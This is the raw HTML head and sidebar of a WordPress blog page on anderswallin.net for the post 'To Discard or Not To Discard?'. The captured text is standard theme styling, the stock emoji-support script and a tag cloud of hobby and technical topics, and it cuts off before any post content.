

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2007/10/to-discard-or-not-to-discard/
body_size: 64619
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>To Discard or Not To Discard? &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; To Discard or Not To Discard? Comments Feed" href="https://www.anderswallin.net/2007/10/to-discard-or-not-to-discard/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/posts/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.anderswallin.net/2007/10/to-discard-or-not-to-discard/" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=209' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2007%2F10%2Fto-discard-or-not-to-discard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2007%2F10%2Fto-discard-or-not-to-discard%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-209 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
